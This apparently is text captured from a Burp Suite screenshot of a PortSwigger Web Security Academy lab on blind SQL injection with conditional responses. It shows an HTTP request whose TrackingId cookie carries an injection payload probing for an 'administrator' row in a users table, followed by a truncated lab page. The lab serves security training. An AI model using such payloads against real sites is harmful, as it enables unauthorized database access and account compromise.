 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0af1009804093cfc81befcff00a40097.web-security-academy.net
3 Cookie: TrackingId=2RJYt04AL8pxib3E' AND (SELECT 'a' FROM users WHERE username='administrator')='a;
session=s8mHmyJ6fIXwGoge7Gtk8QklonDdgsN9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My acc
WE LIKE TO